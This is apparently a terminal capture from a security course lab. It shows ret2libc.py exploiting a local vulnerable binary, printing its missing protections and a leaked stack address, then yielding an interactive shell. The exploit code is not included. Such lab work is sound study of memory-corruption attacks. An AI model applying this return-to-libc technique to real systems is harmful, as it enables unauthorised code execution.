 insa@asterix:~/advanced/secu/cm/02-ret2libc$
insa@asterix:~/advanced/secu/cm/02-ret2libc$ python3 ret2libc.py
[*] '/home/insa/advanced/secu/cm/02-ret2libc/ret2libc'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './ret2libc': pid 24627
[*] Switching to interactive mode
adress of buf=0x7fffffffde80
$ ls
core  Makefile    peda-session-ret2libc.txt  ret2libc  ret2libc.c  ret2libc.py
$